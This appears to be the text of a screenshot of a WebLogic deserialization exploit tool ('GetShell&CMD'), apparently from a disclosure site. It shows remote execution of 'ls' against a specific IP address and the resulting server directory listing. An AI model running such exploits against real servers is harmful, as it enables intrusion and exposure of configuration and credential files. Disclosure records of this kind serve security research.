 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.8.57.99 Port: 80 DisConn
FilePath: Upload
CMD: ls Execute
Result:
autodeploy
bin
config
console-ext
D:
E:\anhua\workspace\.metadata\.plugins\org.eclipse.wst.server.core\tmp0\wtpwebapps\axis\WEB-INF
edit.lok
edit.lok.1461015206535
fileRealm.properties
init-info
lib
logs
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
www.wooyun.org